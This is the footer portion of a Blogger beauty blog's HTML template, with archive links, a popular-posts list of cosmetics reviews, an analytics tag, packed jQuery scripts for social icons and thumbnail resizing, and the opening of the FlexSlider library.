<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Like us on Facebook</h2>
<div class='widget-content'>
<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-fbZsgutU1za-E"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-fbZsgutU1za-E.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2013/03/laura-mercier-new-lipstick-launch.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuWsEuhRBhFcNJi8w3VOPqCzYKpFrltG_4lFXCsFKvRW8wBIeWkgjbyk0wB-KwQQEQPZiYWBwFmKF2va64rRB9rh85VBnG4JLBczWAsUCFNrvSNt5hO7hSawf8hKtVfZ1itNc6c1b2Is/s72-c/LMlogo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2013/03/laura-mercier-new-lipstick-launch.html'>Laura Mercier New Lipstick Launch</a></div>
<div class='item-snippet'>          For all the Laura lovers, there are launching 14 gorgeous new shades to their line! I am a die hard fan of their Creme Smooth Lip ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2013/07/fabulous-products-from-balm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1Qg5TTfPQO92PUzOxknEiD8krIQNQYTNjVS4VrSwszwIsCUFoGCNXp-1fEraVZcOr3av6DzRNZLTGwXPMhqnLm8T9cRYYRO0W5bVz4zUOVkRoazXl-YsJL7iWM_xTXg3Drl8v-filT7A/s72-c/logo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2013/07/fabulous-products-from-balm.html'>Fabulous Products From The Balm!</a></div>
<div class='item-snippet'>             Hello my beauty stalkers, I have been playing with some fabulous goodies from one of my favorite brands, The Balm  and I wanted...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2019/02/new-launches-and-introducing-sugar-rush.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdm_WIysn_ktb6MiZ01AQ7P4X-c0EK3unmY5XZNkztuQzJ6_jjfbdr9tvMJpN5-PXKBVMxXkktoD-FD8AKHKESjjFkiX5vZmk5CuqPHUWu7VpWPOwyrN6LhW9cV3SoQIokLAyZ9RcpOC9N/s72-c/Tarte_Cosmetics_logo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2019/02/new-launches-and-introducing-sugar-rush.html'>New Launches and Introducing Sugar Rush By Tarte Cosmetics!!!!</a></div>
<div class='item-snippet'>         Hello, my beautiful Tarte lovers, I am coming to you again with some amazing new launches and I can&#39;t wait to check them out. T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2019/01/winter-skincare-series-featuring-tarte.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH_H75bPveO5ppvHCM-8SUujfh90AS_gCct6xfcWvV1dqCEHN0oYgbTvT_m9eY5fX9R6SXIheZEPke6tqcWiXPmaq7n3_M5yMKJ7Dr-zAKoRcmNm_B-iGc-qazuUEQVvP2pLUQwskzrqeF/s72-c/images.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2019/01/winter-skincare-series-featuring-tarte.html'>Winter Skincare Series Featuring Tarte Cosmetics!</a></div>
<div class='item-snippet'>      &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;       Hello, my beauties and welcome to my Winter skincare s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2019/03/time-for-it-cosmetics-march-tsv.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj314kU0NMvFbq-Vfwkww8ZdDdqsrjWlNpoLwP_1EH7wb_Oj9TWf8d9TdCQ-4XIKPSRx_h4sPxwNmiKf9s-pN_6-ZwWJuNyYG4PiKczzZw6elA_u2nutxEmlObGZYgKoarrBskqT-Y7BUhT/s72-c/March+2019+IT+Cosmetics+QVC+TSV_Neutral+Medium.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2019/03/time-for-it-cosmetics-march-tsv.html'>Time for IT Cosmetics' March TSV!!!</a></div>
<div class='item-snippet'>        Hello, beauties!! It&#39;s that time again when your favorite brand is bringing you something special. I am, of course talking about...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2019/05/tarte-spring-and-new-launches.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ4J2L7nptGzRss7-EArSC2Czf9YbnZK2HhcqpsaqnR0sMOxybjHZn29Bz0CiyCGG4lr3LS6-_VJFAY-bFPJ-FbiGUavfE1OnatWSojjveYNUeUc4sr5O8lnPjz-BtxytYKgAnjMZGjlTg/s72-c/Tartelogog.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2019/05/tarte-spring-and-new-launches.html'>Tarte Spring and New Launches!!!</a></div>
<div class='item-snippet'>       Hello my beauties!!   I hope you are enjoying the spring weather and looking forward to an amazing summer!!! With that, I want to men...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2011/04/top-5-blushes.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-aikRsrO94DshCmtDQukQEdmdwHDGaNgRWT2t_BMGbDL26Oi9o9ZpxvkQzam9av06hYuIlgA9VARN5Mm_sKLotXw8xMcmc75sMZexk3ZynROKGyKF7HnN0VNU7bObj9DRdUTE9rA47-g/s72-c/IMG_1263.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2011/04/top-5-blushes.html'>Top 5 blushes</a></div>
<div class='item-snippet'>Hello to my amazing stalkers&#8230;..  What can you say about blush other than it&#8217;s fabulous!!!! I have always been obsessed with having pink, ros...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2013/03/mac-cosmetics-recentupcoming-collections.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb6WXbtqH9lZOn8YadNuoID2mAhbXzwzYWtKmwPyfdNXHFWQUoshiaYUVhZqFI7SoqhLyMNVoS9bK4DWm_a44muttLtq_pPgQ8qx13Z0gOERMbOynqPRyeO5RuS3AWpoCAn1X_sISN6kM/s72-c/mac-cosmetics-logo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2013/03/mac-cosmetics-recentupcoming-collections.html'>MAC Cosmetics Recent/Upcoming Collections</a></div>
<div class='item-snippet'>       Hello my makeup stalkers! It&#39;s that time again, when  MAC cosmetics releases some new collections. Offering some of the best prod...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2011/03/haircare-routine-tips-and-tricks-and.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitlKQCPKgwKDRXqAKFzVouEucB87TG1lWkR-ByxRqstAgHeCaap1zMSzvrqRNXI55ehtoYk7ax35ofwJGe-TTPB7BX4zO4U3PoeFPq6guyJvbFFEtRqvZLHHa9M-XON1-NiEbSQ5ODg-4c/s72-c/IMG_1252.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2011/03/haircare-routine-tips-and-tricks-and.html'>Haircare routine, tips and tricks and lines!!!</a></div>
<div class='item-snippet'> Hello all my gorgeous stalkers:  I wanted to do a follow up post to my Haircare 2011 video that I have posted on my YT and shared here on t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2016/09/macliptensity.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwn9qCjFrNVZU1hZMyAVHI1sDEHlQRnkdyjqAe1xYXeeUX4p0aR6SiWHT8vYk44a6vpIU4hlv_yUQ_Ldhczy_YnX1AqwuDpSrZnsaAY2GHKbvs3lN75_iiSU_aHZcSi9qj4XdOciNRDWKo/s72-c/LIPTENSITY_BEAUTY_RGB_300.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2016/09/macliptensity.html'>#MACLiptensity</a></div>
<div class='item-snippet'>        INTRODUCING:     M&#8729;A&#8729;C &#160;Liptensity   Available&#160;online&#160; September 20, 2016   Available&#160;in-store starting&#160; September 21 through Novemb...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='no-items section' id='Instagram'>
</div>
<div class='no-items section' id='footer-social'>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x3d1d=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa6a3x1,_0xa6a3x2,_0xa6a3x3,_0xa6a3x4,_0xa6a3x5,_0xa6a3x6){_0xa6a3x5=function(_0xa6a3x3){return (_0xa6a3x3<_0xa6a3x2?_0x3d1d[4]:_0xa6a3x5(parseInt(_0xa6a3x3/_0xa6a3x2)))+((_0xa6a3x3=_0xa6a3x3%_0xa6a3x2)>35?String[_0x3d1d[5]](_0xa6a3x3+29):_0xa6a3x3.toString(36))};if(!_0x3d1d[4][_0x3d1d[6]](/^/,String)){while(_0xa6a3x3--){_0xa6a3x6[_0xa6a3x5(_0xa6a3x3)]=_0xa6a3x4[_0xa6a3x3]||_0xa6a3x5(_0xa6a3x3)};_0xa6a3x4=[function(_0xa6a3x5){return _0xa6a3x6[_0xa6a3x5]}];_0xa6a3x5=function(){return _0x3d1d[7]};_0xa6a3x3=1;};while(_0xa6a3x3--){if(_0xa6a3x4[_0xa6a3x3]){_0xa6a3x1=_0xa6a3x1[_0x3d1d[6]]( new RegExp(_0x3d1d[8]+_0xa6a3x5(_0xa6a3x3)+_0x3d1d[8],_0x3d1d[9]),_0xa6a3x4[_0xa6a3x3])}};return _0xa6a3x1;}(_0x3d1d[0],52,52,_0x3d1d[3][_0x3d1d[2]](_0x3d1d[1]),0,{}));



/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
 

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1a f=["\\P\\c\\h\\g\\L\\X\\9\\h\\b\\g\\Y\\c\\h\\12\\h\\b\\g\\n\\c\\o\\c\\O\\x\\9\\b\\y\\1b\\U\\9\\W\\P\\c\\9\\b\\u\\9\\g\\k\\c\\y\\i\\G\\9\\g\\k\\c\\h\\i\\h\\b\\g\\z\\c\\d\\N\\d\\x\\d\\v\\d\\b\\t\\b\\u\\9\\g\\k\\c\\y\\i\\G\\9\\g\\k\\c\\h\\i\\h\\b\\g\\z\\c\\d\\K\\d\\x\\d\\v\\d\\b\\t\\b\\u\\9\\g\\k\\c\\y\\i\\G\\9\\g\\k\\c\\h\\i\\h\\b\\g\\z\\c\\d\\l\\d\\x\\d\\v\\d\\b\\t\\b\\t\\b\\u","\\a","\\m\\w\\F\\p\\q","\\p\\Q\\n\\E\\l\\a\\n\\q\\q\\r\\a\\m\\r\\o\\a\\r\\l\\w\\F\\n\\o\\l\\a\\m\\k\\O\\9\\9\\a\\V\\n\\r\\a\\A\\a\\w\\R\\m\\q\\a\\I\\p\\A\\K\\a\\p\\Q\\E\\a\\l\\n\\o\\Z\\a\\m\\L\\i\\a\\I\\11\\A\\o\\q\\p\\R\\A\\a\\m\\z\\i\\9\\a\\m\\v\\9\\9","\\r\\l\\w\\F\\n\\o\\l","","\\J\\14\\16","\\J\\N","\\E"];19(B(C,M,e,s,j,H){j=B(e){D e.10(M)};S(!f[5][f[4]](/^/,13)){T(e--){H[j(e)]=s[e]||j(e)};s=[B(j){D H[j]}];j=B(){D f[6]};e=1};T(e--){S(s[e]){C=C[f[4]](17 18(f[7]+j(e)+f[7],f[8]),s[e])}};D C}(f[0],15,15,f[3][f[2]](f[1]),0,{}))',62,74,'|||||||||x30|x7C|x29|x28|x22|_0xa42ex3|_0xf6e7|x2E|x27|x32|_0xa42ex5|x31|x65|x73|x61|x63|x69|x74|x72|_0xa42ex4|x7D|x3B|x34|x70|x2C|x7B|x33|x6E|function|_0xa42ex1|return|x67|x6C|x3A|_0xa42ex6|x66|x5C|x64|x37|_0xa42ex2|x62|x36|x24|x6D|x6F|if|while|x20|x76|x3D|x2D|x38|x68|toString|x75|x39|String|x77||x2B|new|RegExp|eval|var|x35'.split('|'),0,{}))
 
});


//]]></script>
<script type='text/javascript'>//<![CDATA[
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el);

    // making variables public
    slider.vars = $.extend({}, $.flexslider.defaults, options);

    var namespace = slider.vars.namespace,
        msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
        touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
        // depricating this idea, as devices are being released with both of these events
        //eventType = (touch) ? "touchend" : "click",
        eventType = "click touchend MSPointerUp",
        watchedEvent = "",
        watchedEventClearTimer,
        vertical = slider.vars.direction === "vertical",
        reverse = slider.vars.reverse,
        carousel = (slider.vars.itemWidth > 0),
        fade = slider.vars.animation === "fade",
        asNav = slider.vars.asNavFor !== "",
        methods = {},
        focused = true;

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Private slider methods
    methods = {
      init: function() {
        slider.animating = false;
        // Get current slide and make sure it is a number
        slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
        if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
        slider.slides = $(slider.vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(slider.vars.sync).length > 0;
        // SLIDE:
        if (slider.vars.animation === "slide") slider.vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        slider.stopped = false;
        //PAUSE WHEN INVISIBLE
        slider.started = false;
        slider.startTimeout = null;
        // TOUCH/USECSS:
        slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
        // MANUAL:
        if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

        // RANDOMIZE:
        if (slider.vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

